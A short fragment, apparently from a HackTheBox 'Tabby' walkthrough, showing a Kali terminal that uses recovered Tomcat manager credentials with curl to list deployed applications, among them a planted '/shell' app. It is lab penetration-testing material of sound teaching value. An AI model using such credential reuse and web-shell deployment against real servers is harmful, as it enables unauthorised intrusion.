 root@kali:~/Documents/HackTheBox/Tabby/exploits# curl -u
"tomcat:\$3cureP4s5w0rd123!" http://megahosting.htb:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:0:/usr/share/tomcat9-admin/host-manager
/shell:running:0:shell
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs